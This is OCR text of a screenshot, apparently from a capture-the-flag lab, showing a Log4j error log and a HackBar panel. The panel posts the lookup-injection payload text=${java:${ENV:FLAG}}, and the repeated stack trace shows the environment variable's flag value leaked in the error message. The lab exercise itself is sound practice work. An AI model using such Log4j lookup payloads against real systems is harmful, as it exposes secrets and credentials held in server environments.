 不安全 112.74.185.213:40610 3
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD 开发 firewall Gmail YouTube 地图 资讯 翻译 论坛
2023-09-16 07:17:47,139 main ERROR Resolver failed to lookup java:flag{d809c0aa-cdaa-40ab-81b0-d5e4a4c8d028} java.lang.IllegalArgumentException: flag{d809c0aa-cdaa-40ab-81b0-d5e4a4c8d028} at
org.apache.logging.log4j.core.lookup.JavaLookup.lookup(JavaLookup.java:116) at org.apache.logging.log4j.core.lookup.StrLookup.evaluate(StrLookup.java:119) at
org.apache.logging.log4j.core.lookup.Interpolator.evaluate(Interpolator.java:190) at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1183) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1098) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:974) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:488) at org.apache.logging.log4j.core.pattern.LiteralPatternConverter.format(LiteralPatternConverter.java:64) at
org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:44) at org.apache.logging.log4j.core.layout.PatternLayout$PatternFormatterPatternSerializer.toSerializable(PatternLayout.java:384) at
org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:240) at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:225) at
org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59) at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:215) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:208) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:199) at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:161) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:134) at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:125) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:89) at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:675) at
org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:633) at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:616) at
org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:552) at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82) at
org.apache.logging.log4j.core.Logger.log(Logger.java:161) at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205) at
org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2159) at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2142) at
org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2034) at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1899) at
org.apache.logging.log4j.spi.AbstractLogger.error(AbstractLogger.java:866) at com.google.app.App.main(App.java:17) 2023-09-16 07:17:47,142 main ERROR Resolver failed to lookup java:flag{d809c0aa-cdaa-40ab-81b0-
d5e4a4c8d028} java.lang.IllegalArgumentException: flag{d809c0aa-cdaa-40ab-81b0-d5e4a4c8d028} at org.apache.logging.log4j.core.lookup.JavaLookup.lookup(JavaLookup.java:116) at
org.apache.logging.log4j.core.lookup.StrLookup.evaluate(StrLookup.java:119) at org.apache.logging.log4j.core.lookup.Interpolator.evaluate(Interpolator.java:190) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1183) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1098) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:974) at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:488) at
org.apache.logging.log4j.core.pattern.LiteralPatternConverter.format(LiteralPatternConverter.java:64) at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:44) at
HackBar 元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 17
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://112.74.185.213:40610/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
text=${java:${ENV:FLAG}} Upgrade-Insecure-Reques… 1
Name Value